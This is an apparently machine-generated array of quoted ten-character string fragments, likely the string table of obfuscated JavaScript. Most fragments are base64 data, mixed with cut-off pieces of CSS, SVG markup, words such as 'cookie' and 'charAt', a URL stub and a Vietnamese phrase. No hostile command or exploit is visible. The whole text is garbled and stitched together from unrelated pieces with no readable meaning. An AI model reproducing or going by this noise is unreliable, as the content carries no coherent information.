"LeWidxT3fW", "Gr/46U+MxT", "mnozHM89f8", "c8u7gEAQIJ", "tCKQMictH4", "FnnkO+MyJH", "JuYe5p7YYT", "+Ek7tWX3uo", "8eMoe4l9sU", "   border-", "lM7U23XHqh", "bu69CZMPIY", "L22YLdCO0F", "FPQAAIMWBG", "7i3kLkA4Dz", "/9p3/+0ecP", "eADyjg/3q4", "fCwbkf7z/6", "cUyfRfZtbE", "AAACzefEEA", "0XMFfEqTLr", "LS6oxD3DMb", "Vk5hUbEo05", "nxvtYpTUyJ", "spPZMfMQzN", "OKe3Unc051", "o9cS9C3BP3", "dyzLd7C6f2", "fw73X8h3rf", "2XcK7MjXYe", "5vNt9N3Itv", "nyBMuB//ir", "M4ptalQt83", "fqlNPF9+qx", "Z7jHMB0PQN", "JvZfchHV1b", "shzIk96Ar4", "nealcUxtSI", "3vjr3TzPO4", "eYqKzUSdLN", "1feEhfmvXG", "IoLcw9zD2L", "4t7mm+Jefb", "jcA4APD29y", "uKc7R4dlJ3", "M4+lXC9Myw", "OlLc0xezG3", "xv3TbPwTd0", "KkF0spMrc0", "b/LY2MNtO+", "DwDgMgclAA", "2lwPfqhRHX", "e5tvinu1Tf", "Ke5Tu/F0EG", "3rYypa2v09", "tTP/9nd+x1", "7nVvth8m7i", "YgA079pW5n", "+a+T5mBJ4J", "XbiXpq4BwB", "Qwih+4gNG6", "05ER6mOXNJ", "8JeYzfeVzg", "4p7uDE0i7v", "6AAFw8AwLf", "bW522WdwT9", "rwCmdYnLAU", "abNzEx4OzR", "FkUAEDEa/8", "HtmI3EPAJb", "T7VOQZvEy4", "viXm2v88Jq", "hzEzCuAiX3", "k6n/pkP50J", "fEvcEb5m+K", "/+miTmDmRl", "8b1tHugIKY", "bm8EhrejmS", "2KmdUkmU5d", "DaHy6YKdyB", "0QeRzMPEbt", "7sAH+Cz4Am", "70XdeR2DL1", "cLcw9yzCHM", "AADABnlQBw", "iSpM5Gpr3+", "XO5I6l1Sto", "DZ1hD6J+Ft", "+stinuiXuD", "kQ8A4HY8iA", "yXKZfShPft", "fJ24Qu6l3w", "bDC4zs37d2", "pidxwRndEh", "1b1tinu1zT", "rv9dD+EDfD", "hjRnbKgbl/", "yuYlnHdC9O", "4v2ziNhJ7t", "Kp2k+tc7qU", "Z5E3PN5iXt", "6pskxmQmdT", "F5sNQ4w68N", "Z9fPxRz4zQ", "i9vZ94zHMM", "mLq2Rm/fJx", "AB7Ll8hH3E", "iwcQITeKpp", "FoMzO8Nu+Q", "tuinv1zXHi", "yjefxIyX71", "qmCazuYT4p", "3/P3h7gZTu", "xL3BG+Zvbj", "2jxpwuRDCN", "c8/NxNyr8Z", "0AAEZ+5Z//", "bv10skz7tj", "AsPJO7Vl97", "ECpj5ZpOp/", "XU3+2474ff", "e4N/Yr+27+", "MByDs+3K8W", "eim+JeZlnc", "9cemirTXGv", "6ueZGa6Zti", "pzhnmzzFkz", "Ki69ysHAAB", "0fCimc0E88", "2LMPcw9xwo", "mLuifoGsZd", "a1R43SyzDs", "Yx3YsTmNDw", "f5NkUz//PX", "b4l50c89xb", "Ijnvn1p1/9", "57p24fWzNm", "EEAAB2aYtx", "90uZm42Cld", "urHbswef22", "Fyn5O3Jfzs", "dKzPhkmHtu", "gyQnP7nr3P", "3d3MLtxpuO", "j5dh3s6pv7", "qY8/MfIzB2", "TL171yRTiH", "Xk0zbRnlMr", "md0SGoCcS9", '149.59Z" f', "1vfKSNjx9E", "k1c2TqmyTG", "DwWVm1q97G", "xO5C/O+OFV", "oegLzjw/1q", "6fuVQDCnS+", "Az3Q8SGPaj", "ybuAQDA+hz", "MTH3xCCazL", "u1nWGewzT8", "FEDn0SWO6S", "37sfrobLz7", "POZ6aEt2by", "vBfNPXWCnb", "+AbH+gp1Ol", "nwxzz83E3K", "NN+sTwm1z8", "yzRmhoEVSy", "uKZR3TvTiB", "judxD3dqbw", "OQd3y4Xy1k", "mDPcEFsiUl", "+XbRqU+sl2", "4WDcz/ef/Q", "0D3PvB4xI0", "djp9c4ib4R", "X2iB2U4LKM", "D9kp8Z+71v", "XNpYe22hT3", "TzaJipjk2n", "L1wHN8179z", "iX39xzJ16W", "Hz+Fec9/BN", "cKfHe9rjex", "+IAAAAD4wX", "6ISbVC5ZMI", "IYQQ6hAvG4", "CAASURBVBp", "im4wHIOz7c", "T9nqgq9Ryp", "NHEPAADW5Q", "xMzL06M9HQ", "tUc+ca+yKe", "0xD1xL0LcE", "zHj3Bo7oIZ", "yN5OOzySdL", "LncQ93WmZQ", "3ubtj1JvzG", "Dm2eM9Yr+2", "zkMAAAhDpY", "W6ma38JMGQ", "/dvC2giAnH", "vN/KJe+Jel", "IaoJ0S3Gc/", "+xbauoLMl2", "tV4yYY2JuY", "CIfmXq+8JS", "P36bFN3GeT", "QSGJO2j4UE", "UQ+AAAA1uQ", "SmHKzqY6dv", "EbqBMPcw9y", "5f50WMI88D", "pxg/hf3wf/", "WL1PM08swk", "He7KLt2Bqw", "of4mY4iXu2", "S/ub+BQyV7", "wGKeRT9wT9", "y0nc052pFY", "p0g7j28+1V", "gz33sHmjz0", "7r5V7rvZhj", "aY7NYp2mRb", "DHniKfuLf0", "6kxm8nlhY9", "0cj35TJDg1", "nZWLu7WNi7", "TPP4R45Loh", "zihQsAAHZC", "Safari", "1xT9wbvGH+", "j7+3yAcAwB", "dAS2jAfP8m", "u7VmJh8CCG", "sW/X+6+4+n", "yiapc77uEd", "MnWR5NHObU", "9fepJTMy9G", "HXG3u/eZ/+", "13/BunmOjX", "ZttcYXaWWM", "5whK9sHdPk", "eZx90KmNDZ", "3Mttinubb4", "4Oy07injKz", "2EveUmWVne", "A2FR/5BP3U", "C0Mh5+9n5h", "klUxn1s841", "GYw9RIDfRd", "NPcW+AuDd7", "8AgK3xgAoA", "Fvfpmhrgn7", "LSdzTnakVi", "wAAznNQBgA", "fYebYp7dSI", "JDW22Ke/XN", "S+zJDWiYxT", "Fkzt0aA7aG", "sjN+KZGqmB", "kyKqtap68Z", "NcarMGrb80", "fFvbHVaZvi", "wuz36O7/p3", "JuaeqG8Qe5", "3SnZQJxT3I", "AAOy4M+AAB", "xvlHQ5S5n+", "cplak7HoWx", "+Weq30Y42x", "cTYy/XeqYb", '10.21Z" fi', "kINSiMTNHC", "u0M97Q2w70", "9nMQ9i3N0W", "hnRuhkmfe3", "p79c1x4h4A", "CKH7iJcWQu", "AcAS+CNBgA", "BnMRPvn0XE", "90bnTh73Fi", "E3z3TTEL2z", "m0l2tE0p9t", "aAIiYcn4J2", "S+uZttcYXa", "7wmgmBQRt8", "R5Pv1qYlgF", "UOJ0s804Bu", "3BMm9nAS9y", "AICXHA4AAG", "B7zoggAAEw", "over {\n   ", "fMRuIeADwS", "wAeePEGAFj", "S0u5j16+O9", "9uJ3Hvaf65", "V/mqPXEvQt", "n3cwzb5g7h", "Id8miwDYnI", "UgmFJtqnXw", "vn6bKqHPBH", "l7a53EPd1Z", "737nG3EvR9", "fobkF+6HIz", "1Mr2ZC8fkE", "wTT7grlnnH", " #000;\n  }", "oU9+qbXXcU", "a++ufTQVpv", "JGcWRtXyPM", "591q552ofx", "xoMGAJsh7o", "aRNzzOYl7F", "eLek9/zgD/", "gEAAJyDlz8", "ALol74l6Eu", "mHB8Cto54U", "ylO389/rhM", "HPcWIh8AAA", "Zma6r1jDLR", "S9NHEPANg7", "XF5oAQAuWI", "2EvcAAD4Yv", "93m+KeuJcl", "fLWTa3HKZu", "kMZknvQFfD", "OtNfmDcErg", "tWxS3lrpuR", "PcJK3NxjhV", "LrPplRjHpO", "fTXGqTMw92", "FeaOIC4N8t", "ZzZFPgAA4B", "rwcAABDjP/", "25KE50vmfI", "eZ7EaXMu9F", "OJ6a+/rolT", "S5n+cq/Ad9", "v1qbArDavZ", "OId7oUyXxY", "uSHuAQBABD", "Rov2dDGxNz", "c8h3BjLgh+", "39l3zncA8z", "SWqa/9mvk+", "deXdol5O4p", "s+C7vFjaGu", "xJS4173Zfp", "52skS8NAnQ", "UmcYdeLRpF", "9/SpJzEx98", "NBpXhrH1IZ", "zhDNVqeOJ/", "DJLrq2v4h0", "gGbMbTb/hN", "hhxb+amuJd", "5i6YUfEL89", "DwDgiYMRAA", "ybupTfFvdp", "7hjmDPeUGg", "Q2YCp/dMXx", "sA0B/eUAAA", "0vD1zuPyB9", "DA1K7WQ7pr", "QsAAHZC3BP", "mfp50xRnrQ", "Fc61Olsn1D", "T702EJ88DT", "Q9AIjDhQ0A", "3S2SCVTnif", "fitbrFPyVl", "blX4yUb2pi", "/33f/aBnQ2", "vE4/dvC2gi", "yMuCfuRYh7", "ScpkRkiVWu", "oa2LmW6C2Y", "JuSeqXikLB", "IsQ9cW90St", "O4pztTKxL3", "r5hYZ7y0y+", "getRandomV", "OKeuBch7ol", "wuRDwCAM/H", "u5zEPd2ZWp", "zL19TMw9fe", "ins0ZHZKaQ", "TnGneLZEJV", "ulSa2cxL3d", "tFwRcaIDu9", "AxdT338FiV", "vSW53pL8wb", "AABOQNwT90", "e2GE9E3PPy", "w8w3iHcm4O", "bP6WOpu/ZW", "qCad8sj8n1", "NwDAxol74l", "FLUhOcad4t", "7Y9Sb8xn9/", "WfBd3m3sDH", "oDD3MPcswt", "OcxL3ISKsz", "lxOLIycYKb", "gDjDvbGXNh", "hul4APKOD/", "8eF+kUM69F", "6GAABwMKc/", "EvvSnu1Tef", "9C0Mx5eX0+", "b7NW3im40E", "HnHh/vVQqb", "tjV5Mc1Yoa", "kROqO4i09s", "RN5HM08ROz", "/3Cnx3va43", "KaQNxLmhbv", "jeR78x91T9", "vaSLuCRN7O", "2qdMh7H3MZ", "uiFNlPn6EQ", "xzViho5VQy", "ACbdZS4txD", "uZtrBu5Puy", "on-padding", "5592hXc7bz", "vkGxnmKSo2", "wcS94AziXn", "Tpbpw7pvWh", "KvBII5XVrP", "Yu5ZmZh7+5", "cO8L2bzRY2", "spLgHAAAcn", "U2bdOK6atW", "p7dSdyrWac", "BtCMuc3mnx", "RDwDYCw8tA", "j3d5o8y9mX", "X5x1Msy+Ye", 'eight="284', "Lfk5l8vtk4", "77O29AwVyr", "FM/79zHN/N", "8k+q870tWn", "7GUzRtLXWu", "iblX4yUb2p", "AnTn5ST5xb", "EvQhxr2lT5", "8r0yU3SSZf", "1jHdixOY0P", "fkw1LgDL41", "b7bBbpVHH9", "6Je6VNtsPE", "ioOmOol7ts", "E/dKzzz/HX", "x2U9S+T3i/", "f8UyN1ECdI", "t9txVjYHQ/", "Lneyia/uLS", "webkit-use", "kytVqkGGcj", "DlBKcWvXSZ", "TX/sRRPvDB", "NyzMjH39jE", "uzuOOMV4RL", "H3dKfH53US", "lybuAQA853", "LZV3D/3p7P", "mDxPz9xmC8", "tf3AAAKDqz", "aePinsh4l5", "lAKUU1+InH", "Wqe+cFrUKj", "cELnFI8EIe", "GKJYxnzHO7", "MphqSLlMrU", "6uufZr6PGY", "KU3r4b3e41", "ssxFy4figY", "cQ9cW/dTXG", "t+cKNEEIIX", "aFyUzgjROr", "dZPJ8u0bzv", "mOol7tsVbO", "jjbGbq58LB", "ma49042f/S", "dwT3bxFkxt", "https://an", "7urMOcQ8Ar", "uU2xb2WK6O", "AAJyTuiXvP", "Rj7gXhLjn8", "HKGJi2OZvJ", "mEhj2raKRr", "AumNtyMxgX", "lpTQg2lou7", "maEOJaa//p", "tXslMrU13n", "eXO9BfmDYF", "/pm1l1q+P9", "woSsYTMzaT", "hxjMPVH1Kl", "xzkam//4zL", "mOzWSdLubY", "Qx4fg0MM8h", "mKCBwxxn7l", "O/oodOxsj/", "4nOzdd5sm2", "xRpumQBmhE", "BT3b/aePEY", "hiYR93xO4p", "CAAAFX/994", "2w+wXffFLO", "a+j48/6pkR", "zHO7JLt6Cq", "9r3xT5AABg", "xEc/USA3UK", "rj1AsZ4SZp", "Yrtgs0Akbw", "JeYEve6N9s", "GIICCqPxHT", "carMx49waO", "Je2Xn3aFdT", "7hwHNNsOm5", "XyJfMS9bU7", "Y/PW//9FLn", "O4/xwyTk6L", "/u5h9Le5uP", "8JlUALAR4p", "Y/8f8k3A74", "JDDnCwbOwN", "7wlLsx741S", "eRDCK0UGwx", "/hmcBEGtO2", "x2nXsgIN0l", "pamJh7deal", "MAK19FPvFr", "mllTF1bo7f", "mjwQsy0mmQ", "nduFKYsthU", "SimuxU86Jv", "TXZ1OcKhNz", "cGb5i/Ke5F", "NYp2mRb4pZ", "N97lbfedOy", "nx3va43sUk", "LgHAOdwEQM", "yE2xUyrSSZ", "wmZn1696G3", "ArmM6s/4yn", "OpS083i4qZ", "rlbfEhXlvn", "MhM6n1SzqY", "+4K5Z5x8BN", "ttinstV0Y3", "7iXs16zQnc", "FPfqm113FP", "4TYJakJzjT", "VB7KbeAc8E", "xNyzTT6C6V", "VPM9/HjMAz", "yJSo7ji9FZ", "nu4cHZadxD", "pkP50JnU+q", "4umP1MiYOY", "aZWl5ppcD3", "qdJqW+5lnj", "XBPSx17qs0", "E2JSveAz02", "Lg6axTN0j0", "oCrWc6ZcS8", "xsAAJyIuCf", "N8UsbMfE5U", "5xPO3fKxNz", "hNmYu6J+ga", "d2iXk7inO1", "+5iYe/rUk5", "1hGCJk2t1w", "Vab/DiQQ47", "cblvtxRtCZ", "66 0.45996", "tCab9YnlMr", "w/qUhvmjik", "9rd8picDGl", "vTdh8iGEEF", "vgkWxxCz2c", "ffyDBPUbGZ", "CXC6bTy6vt", "dze3d0///d", "Jtc/y9PJMv", "84.11C223.", "s/VFfbFqTL", "P3xwRvgwMQ", "vpgAAwCHNi", "JexbrNCdxL", "MQ93RmaRNz", "993oLmc501", "EJojtiQEbq", "7ol7EeKeuJ", "dCDcg73hKO", "73Xst3rPch", "ALsi7ol7Ee", "/7uadU+2Xj", "6m2UnNxB4x", "HtaOKF4czC", "rj3wme++7v", "bcqzjrPr8z", "lCa+T5/1z0", "Le2FPcWIh8", "ADaeXgGAFi", "AbeDNCAAA7", "yNqhD5Y53C", "S6eKa996hn", "NTwlszeXSO", "gwOU+miZpv", "Q75vMjf997", "0pm0LcupcL", "qbZrjxORDC", "UZ2yrun/vT", "5xb9D8TXEv", "OFWm/w4kEO", "wAA1HmYBgC", "AkM3cQDTMt", "7aeIeANDKo", "+rV7QR905+", "ce0VILpJWZ", "bJTRNExIRG", "Tsu1+YBzP4", "+m6ntE/eN3", "YTeLQ", "beIewAz4ZQ", "Ke2UjcAwCA", "IUzNxxmSey", "sQ9AOgNbyY", "cW8h8gEAwG", "VPoxxNjP1c", "t7olLhX2mw", "AA7LyLfMS9", "cYMHe7JeBz", "SNZy9Jbnek", "wz3ZxVswte", "Ri0mRlem3f", "y6YKdyBQ3W", "P17zKRTjHz", "xT1xr/jkTT", "WGSGOpSY/v", "pNclk6tJJK", "mportant;\n", "Q9L8Q9gAr8", "PbuTuKc77w", "FPd94d2uUk", "gAAMMqbCgA", "AIAdEPfEvQ", "3Wrnnah/GO", "8ReZtyDGJh", "3AMAYEccTA", "9+n8z9HS3e", "25f8AY1/D4", "fXOIuDe0Ke", "jMNrkc/lKi", "f6ZYp5ehlm", "ccCZ4K84h3", "njPXcc7inu", "AMAAM7MCxE", "7C5EPAACAL", "mdiUx9/dPM", "kzE3bh2I6F", "BZ6bf4pnX+", "RaXLCHjGO7", "OR2HsrmJZx", "7+VVVOWefL", "NAFmZmtEsn", "rz8SMcmnu9", "Ai8T9xzL7n", "1O4p7uTK1I", "6sHmvt+hQs", "TZXK9SFJnI", "nZfyQcAABD", "ybW55TE6GN", "kyORnSzDiU", "xqN64UpiQ2", "TXp9NcapMz", "wYatyBl8ap", "50%);\n    ", "pAh8AAOyMu", "To+1Eyb8Xf", "mvDD5gAANv", "lszeXSOTp4", "eKeuBch7ol", "nYY9xYiHwA", "M/3n/0M1fE", "6ISbVW5ZMI", "DfmtvnAjI2", "NKZtq2jk+3", "FyHuiXujU+", "VMq/tL710s", "abP9MHEvvS", "BgAADms08o", "5p5FmHuYew", "bMLUHY/C2F", "ofpUwOmPT1", "/cSZmaVlaE", "MUIcS019/T", "zbVtHI9+Uy", "Glxs/+4f9j", "TYFabVzJTa", "goMscPMI5g", "tZa+v4diOw", "dYzMfesTMy", "uTZXI9JFKn", "8p0u77TMKa", "tjAl9dz4hd", "PdavmO9D6H", "jN2wKKmGuT", "FeLkghLYIc", " bỏ qua:", "YBACAg2j7S", "sVnxAEATCT", "6ZtD3Azn4I", "HEPd3p8/mc", "xoHr6nA5IO", "h/aHuBlO4p", "charAt", "ohDJ9cp/n+", "ny+R6kaTOR", "fKpb6ISYVC", "43vqhP4d7r", "lqnlGdnvst", "8jcTDo+k3S", "+ck7lmco8O", "bfz5h7r1W7", "bm3j4m5p08", "o7j1/UeQDA", "Ya3G+Tp6j4", "mLp3sHfshY", "nmI2M0zOyY", "NeFMCAADAR", "XzfLhk2Mwc", "8E5hIY9q2C", "zvku5Bzynf", "Q3jA94AoHA", "1MzD3MPbHD", "C0fe/Yn09u", "Occ8NcQ8AA", "mOFVm7M8gl", "wdyMpMeX02", "d3Evd0592h", "MU6VWcOWH9", '">\n       ', "QAAAFrxdeQ", "k7hH3KtB3P", "+ynM6HzSZV", "RPbv5Nvq8h", "0eylqW3OtN", "yQcAjPNAAc", "998j7dMerN", "TXFvbHXapr", "tla+byai+U", "Bu3kY+4t81", "uQT+He6/lO", "IRuI8w9zD2", "6U7l5dlO4l", "xt92UicE54", "+cS9pW+Je/", "MABAk7ol7E", "QAAABl4pGP", "edyvSlSq+0", "SXudW+2Hyb", "JYyp9kCWdL", "pdV4Qtcypp", "nEvSRxDwAA", "5PPs0U6x/S", "03cA4D1eNE", "RLJ9N3PL0Y", "org/2000/s", "zvmkUwzeMw", "WOJYxz+Ge7", "C19frzptoj", "28R5V1carM", "damlMG9ns6", "BDHpUcOkYl", "R78x91T93s", "P3nRT3Btbn", "U2vTHadeyA", "HAAApHq4BA", "B3IRJURN1s", "DvhnwPcTMQ", "Yac7Rr0R9y", "9uZ/y8f/Cw", "0fe5MD10Jn", "xr77ZeaG4d", "cfdCpjU2ZR", "GK8IlJuaeq", "Yyj6dfLUzL", "oDD30sz4ZJ", "oZJozQkGLp", "UZxFboDpr5", "P3BP3Ss8sf", "9WPdNK2Pq2", "hIdOs1L45j", "1cvNMRwl7/", "YxPhrnnZmL", "5iStzr3mw/", "3XHqhYxwk7", "uIJO//PXBu", "xyTD33EzMv", "80/IXZJaoI", "pG4Z3US9zx", "8v4VNffd33", "lmmfdsZ7mn", "//cPBv8n0N", "pa4MO+NU2V", "FOMcxKyHMi", "/ke86gT2Jv", "AaeOiWJSaJ", "OCCUN4DqmM", "y6b/4nOsbG", "nxC7JDXBme", "XqpkbrP5J8", "zX18879eD1", "mvk/cIHZT7", "5Xfyn9bhR+", "pUwOmPT1jl", "+qx/ZkLkrT", "cjzOCzkw0t", "5fwub+u7vv", "eQUwsa//WK", "H/9NUnMHcj", "NG8DaMbcZv", "Wf1xm+Njfv", "tkmfD51Bc5", "r0jcy+21b4", "c8+BwtxLM+", "bXZZJ9VZ/r", "elPcq292Xi", "D6HOZCafFz", "APvkQR4A4K", "DaWi7t9DJL", "7qWJewAAsD", "82xb3E8Be9", "CmdYnLAUop", "FsClyLnFI8", "59vyWcO9b+", "3xrsld2FuY", "XGeHywFBFy", "53/8w+nHie", "qVOdFzOvR2", "0rE3NvHxNz", "9hhGsfU3n5", "SHQvc883rE", "Kc7w5OIez4", "N6xIw41U61", "3XCzK/639w", "sZgWCHPvtX", "L/kZ8Z+0bw", "DJ16elmUTH", "+fTncS9pJO", "tU4o9dEyTd", "UAAAjwoz+4", "irxZAAAAOK", "YjNRJ8v0Yd", "55Ns+oSugE", "CDJwQIA4M6", "S2+Ke7W9zg", "oMohAgDgjp", "kv/xtBA+eM", "kdSYy9fVPM", "72FTnbRtf1", "xaDMzvDbvk", "UwZL575Jz/", "Oyx9M+2zi9", "jcxUOtLvKo", "UXETqjuO9x", "L82MT4a552", "3IRT5x78Vd", "Rvgvd1amp5", "6Y0xr9l/um", "3AvKmJu2T5", "n__content", "iwAgCChyBc", "b36Zoa4J+4", "ziZM3fEojN", "vm+XGZoUGo", "GXMPeG5540", "rskT0hem9e", "ix3yP3DZXm", "Xv1pbc6iXs", "/GOJuZ+llz", "WMm1ueUxOh", "A78P4dMg3L", "dWJfq9fiJx", "6sQ9wDAICP", "vQhx7xRxby", "90d+n63BPx", "Z8Z+0bwNoB", "ZWpvuOPVCR", "xL0LcE/cSU", "GmCYnffFAb", "7d1Tqh1EfL", "7rmW7uQk7h", "+hBBCaJ2+4", "9wbvGH+5oS", "9QInbG8iDb", "c4Z7io2dS+", "INE5PPs0U6", "fQyM9N9xRp", "wNdpZYz/VK", "N51Of7Kczo", "U6Je6XN9sP", "PibmnT/2sM", "OGLT+0D8Lk", "WVO4l7CSdx", "l7Vidxz2Mm", "pbpw7pvWhl", "5iNjNMzsmM", "cW+sk7unOO", "3Fso7pXpzA", "ceiEj3CStz", "eAkhhEYLcw", "Tins9J3LM4", "NVCntA2sZX", "wT9yICmyIf", "OEmYd8t1Xk", "ElPiXvdm+2", "EAphY5piNj", "fDNC9MZLpj", "d6gv++KWZh", "OY1PQYukEx", "vOJ46Yf6HO", "bArDavZKbW", "3h3scM+MYq", "NNDupmdgjx", "wuRDCKEZYj", "PzP2e9+EZ+", "H3k6Zn02Dy", "NomKmOTaf4", "fJWECV0xiU", "\n  .traffi", "AAALCKxcgn", "qnVGedeysd", "z7N/A3Y2qy", "3ZNU2bdOK6", "JwbqlPF45t", "j0GAGXqGG2", "UjW/hZkyEJ", "RQyzRmhpAF", "bXOyN1JjL1", "JewAA7IMDJ", "0l3sFvrte1", "ETuWYki6SK", "iU99K38B1N", "y5n+gvmht/", "FkezwG+1Mr", "SYujWeC3Wp", "qSD/Iw+RDq", "bUyMfkQQm9", "Zq7Y1G5cKU", "N4k1TN2fHv", "9Ppm0PcDOf", "PEfkAAPp5g", "yFB1MAYPfE", "cbZyPTf/Yb", "DeWovvZTWT", "Xu8zhzcrd4", "vKPJ5+tTAt", "6xEbDC4zs3", "WdjYu7ZJsf", "uCfuRYh74l", "tLnlMnEpgE", "iXsAAA+BN2", "4Z6XsiU1+f", "+ca+yKe41b", "891Rj8TnTg", "b/B9d0D/Jp", "Pcw9xwozL0", "mage-posit", "OKeuLd4VXy", "tLmFye/Rzf", "8vMfPwIh+Y", "9yEvd0Z2gS", "i0tmEqTseh", "AAL3yJfMS9", 'th="285" h', "7DeGU91+p+", "3wzB8himvv", "Q9j5m4t9ZJ", "Y9eZ8Rj9/n", "xxd5viXn3z", "kVm/7m3Ivf", "EowdzvwJkP", "c9N/n4lOjp", "+dIIRuI8w9", "3m287QN/Dv", "4EQ7NvV55S", '0538)"/>\n ', "jJOPYHof/V", "FBM0cJjjzP", "V5h9xPmpS1", "TI1qfTBAUp", "8Nnvfnv6Ua", "Z/qlNPF9u2", "oTc882+Qim", "DVM286AutR", "czEb7U07U5", "PEvdye3fi3", "+/H+o5+5Ik", "dfAACAAreR", "M9ivqgIeQM", "intjq1M3Y8", "zGm4xvH49i", "PckJ3FPd4Y", "905FMKDbVO", "2bQx+yzd/M", "fTZy+y2Pju", "zC1HycIbkH", "mGj7VLXRCT", "l7AAAPgDdq", "Z3/KXR2Ori", "1TeXHtpqU9", "bjnPIFz/a/", "33MCDwTmEh", "Iapl/yM2O/", "rOus/vDN0t", "LwAAAAy5GP", "8ndc3ghlIn", "zM+Ht0OCFm", "9C3Dtf3Atu", "_logo-cont", "gbvVGPnFP3", "3LMt3sLpvT", "W1bRSPfl8s", "UNdPvTB6do", "VFQ8bMfk7i", "9wp8d72uN7", "Cm/j0u0ilm", "01TL/kZ8Z+", "PHJMPfcTMy", "OU+miZpvOp", "6ElM1936lf", "pAABwWMm4t", "TLAqR5zPTF", "xmyprpdyaP", "TuJeZKTVGY", "7inm8wcc/i", "zhK1vHNDkm", "BPdvEWTG24", "VWnCozd1k2", "Ylg+rj2Yw1", "Csx45Nh7rm", "JO5ZncQ9j5", "gAAABZeEAE", "lNcU/cKz55", "uBmx4Xi3tW", "943d0JIlJf", "eqmRus/knx", "/9xuW+3FG0", "\n    user-", "WYYTUyJao7", "RG815sNQ4w", "hBC6EOYe5p", "CYQNwT9yLE", "ztTKxL3rE7", "Xm4mLndL12", "wplwbBbphJ", "pUo3vwh04R", "yGL92JCT7V", "nt: center", "VajnTL6WJ7", "Ye24m5l6dm", "k3jmFqXCn3", "k532DM7PXG", "mjh052EfaV", "/0m+yXEv/d", "Web9LWzqu7", "4+J3GvvnQn", "SbSCTOm+Xx", "JK3OvebD9M", "Weq30Y42xm", "LMPcw9Bwpz", "oXp2/uJe4t", "DBryYd2n1z", "Ey+x98uAHx", "OY45bJ5cRP", "U9fW6O37xG", "UNIArmM6s/", "WEuTc89+RN", "ryHzpBpYSQ", "HflJPLtLu7", "zjWV6jTyTL", "sFuiEjeGem", "BwAAWElf5B", "Ou5t6bMPkQ", "Kkzkamvf5r", "lmEuYe5p6I", "OYibXPyPjV", "UE3QKiDPcG", "rn3mtU3rq9", "xmlfeOJiZ+", "WwCAABnIp+", "a3O9BfmDYF", "w1k0fn6OSJ", "RkJVuXMt1Z", "1+pkmVwvkt", "pss4mCmJTe", "ZIY6lJj++u", "9+QHXI2Y53", "h7oVeIe76B", "iNhBkFebea", "cMAIBPzGnk", "4pzvrEPcAA", "RzKh2FTr5B", "tX3ivrEbWr", "uedmYu7VmY", "NwTgzAxMfk", "T9yL2EDcW4", "w1U3I2E3QK", "Ghlxfm3vDc", ".21 10.71 ", "zGhcwx+JTJ", "6xD0AgO7wh", "MxMeDs07DI", "P/rD2NcN4l", "0Cbvcdqaxz", "xL2Zm+JebW", "d03rYypa2v", "H5BN8lr2Yf", "M0knyzyHe7", "70Poc5kJp8", "swW6EdqL6c", "0XyyPyfXOS", "gmuCiUOcM9", "/vP/qZK+JU", "SWMqc70ov5", "nk2Xat53hn", "VTbFvYZNcW", "Q9fyQcAACv", "h8gEAwG15I", "u/cPgQblDE", "mdT6p8qmH6", "HJ08MVCnjM", "t66GSNfGkQ", "LBPg5G4Bzb", "5cU/cixjYF", "w/k6WSZ+ne", "2vzDrmfND3", "uWJTu3GlMC", "QYJ+hiXJTe", "G4Z3US9zzm", "+EGgNMT98S", "zPileWDu55", "lZG4mHZ9JO", "EULILMw9zD", "bq3IffS6/p", "5MTespyXe6", "3EPd15d2iX", "O4h5xrwZxz", "8SFeW+cKlO", "E9fy/0FBBo", "on-height)", "nXQyTQYupr", "GeH8/pnnvt", "hQWjpu0Ur5", "t3clJ3Ctug", "k7hXX7qTk7", "lnHdC9OYDo", "TuWZ3EPY+Z", "LF42AADYPH", "YeqOR2Hsrm", "fBP5iHsznM", "vMIK4J0Lcc", "zsGe5V2Qz4", "MdSgx/fXXJ", "nAF/MU0xyf", "s6ru/8wYUz", "oAZoZNlalL", "be1JcG0X4x", "cookie", "ki5TK1B2Pw", "dsCiphofP7", "Wv1s744Vab", "i3rqb4l59c", "Tu1azTnMS9", "txD5AAAASP", "rNgKf", "n3ONep3Rtu", "Kszy1poFn4", "nvRTXHvdpu", "XfMS9ZU7iX", "tRg43VqaO6", "oufzDts4nT", "/30SDP9WYY", "dxBcX0Wzzz", "p2+LoyZeQ7", "E/cA4F55sQ", "cBL3bIu3cH", "Jey/uEt8cJ", "2nAzGhcwx+", "SJk7n5dwZx", "j/0c9cEafK", "gLrUU5u1sN", "b8LgEAAJyC", "A4Ax8xigAA", "D4hdklqgjP", "HgQw0AAABa", "nOOsQ9AICP", "p7UKz/SNWK", "KW4Fj/pmMj", "ndxL3atZpT", "Oo6+G6mtk/", "DXOGewILZE", "MDJAAA3Kjz", "Yz+bywse+f", "iQHItsTp3b", "SxB1nZjL0i", "eJx53K2A6T", "U184fadvom", "TWGSGOpSY/", "OsQ9AACAb8", "H0+cSiR5h7", "pSkmZkJb4k", "1uQlFAAA2L", "8TcszIx9/Y", "A1P7pC2M/L", "213lhtU1xT", "7gJ4t4WJ3G", "2Gv7nX/4x9", "PR0MaMbRWD", "edgghhLmHu", "4uE+h3uv5T", "LXFh3hunyt", "MTH39KkVJi", "q6+JUmZG1i", "MzH39jHvZu", "qxD27k7hXs", "lBNdd5jxDE", "kSst4nHncr", "qJO7ZnNEhq", "sYx5DvdkF2", "YkH6eHrncf", "tkBBh", "yAQAAe+DFB", "FwKoNN2+4c", "FJjV5pXM1N", "rPpvrrymfc", "sU+JWfpWbC", "TMy9OjPR0M", "8MYNAACwgR", "ud7JCX+BJm", "820ncK01s5", " .alert_bt", "YApl3QiOdL", "wg7okQ9xxO", "e79Sv/w7/6", "Ivva4v1qbA", "KW8bI3uwUT", "hzL3huSdvE", "WJUjzmemhL", "046YeOx/Ch", "1ytviQvz3j", "w8Q9AABgMm", "OxB2h/9wXR", "nl6GmXR5p2", "zYVjEo96fD", "FPd9Yh7gEA", "7kytSNyzOo", "7wz2tzXBv7", "h7gHAOvhDQ", "Ci0KZM9yTb", "uTuFeaOIC4", "NK6KmTZdq2", "z8yedUXp7t", "P8m3uKC8cx", "tTMy9OvNSm", "TMT+BZDyOe", "vebD9M3Etv", "4AACxzYAYA", "n65p01xT9z", "rtMpFPMvBf", "TNxLb4p7tb", "DAOjj4QkAJ", "ILMw9zD2LM", "eight: var", "/64lSZ/juQ", "Yaki5TK1B2", "cyyyLe+tui", "MzSSfLPId7", "4R92oQ93y+", "3pbPXGIjPU", "/+zf3YaUs7", "F0VdKVazsS", "q5plnEQKhO", "lw34O917Ld", "D510gkbw/1", "B14ap8KMbz", "VxKsz41lOM", "w8/WphWgYY", "eTZerfjyKd", "mOXdAasjDp", "oM3M8Nq8Q+", 